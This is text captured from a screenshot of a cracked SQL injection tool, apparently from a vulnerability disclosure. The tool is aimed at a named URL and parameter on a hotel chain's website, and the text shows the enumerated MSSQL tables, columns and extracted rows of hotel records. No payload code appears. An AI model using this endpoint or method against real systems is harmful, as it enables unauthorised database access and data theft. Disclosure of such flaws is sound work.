 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://m.super8.com.cn/Ajax/GetHotelData.ashx?action=GetImg&hotelid=432 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 ipegasus_mi 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
RP_Hotel
Activity_Count
RP_Staff
Activity_FreeRoomCode
Sys_ReceiveLog_201305
Activity_List
Sys_Dictionary
WeiXin_Push_ALL
sysdiagrams
B090_RmState
Hotel_Hot
Mapabc_201302
Sys_CenterLog
B090_Log
Tuan_Code
SFTP_Sended
City_Relation
B090_RmState_bak201302
Hotel_OrderNo
Activity_Prize
Sys_DepartmentMemInfo
RPHotel_7DaysOpenAndC
Sys_SendLog
PMS_LogSource
Intr_OrderEdit
Activity_Lottery
Mapabc
Hotel_ServiceInfo
Pms_HotelMapping
Hotel_Point
Pms_User
Jms_HotelData
获取字段名
hotelid
code
cname
ename
star
category
region
country
state
city
address
zipcode
tel
fax
website
email
rooms
beds
seats
intro
photo1
photo2
photo3
descript
begdate
enddate
remarks
status
rmcoef
fbcoef
etcoef
otcoef
停止
hotelid code cname
1 G... 速8酒店集团
32 1... 速8酒店杭州凤起路（原浙天）店
239 t... 速8酒店滕州善国路店(内宾)（暂停）
33 1... *速8酒店大连辰熙店
34 2... 速8酒店北京怀柔开放路店
35 3... *速8酒店北京大兴黄村店(内宾)
37 2... 速8酒店北京通州新华大街店
39 2... 速8酒店北京顺义博联店
45 2... 速8酒店镇江大市口（原麦莎）店
49 2... 速8酒店常州万达广场店（原通江）
51 2... 速8酒店长春汽贸城店(内宾)
250 XMTA *速8酒店厦门同安城南店
251 B... 速8酒店北京右安门店（内宾）
52 2... 速8酒店廊坊三大街店
54 3... 速8酒店江阴澄康店(内宾)
55 2... *速8酒店杭州中誉店(退出)
56 3... *速8酒店杭州天苑店(退出)
59 1... *速8酒店杭州和平广场店(退出)
60 2... 速8酒店北京五棵松奥世店(内宾)
256 M... 速8酒店北京马家堡店(内宾)
61 3... 速8酒店北京西单店(内宾)
62 3... 速8酒店北京西直门店
检测字段名完成
www.wooyun.org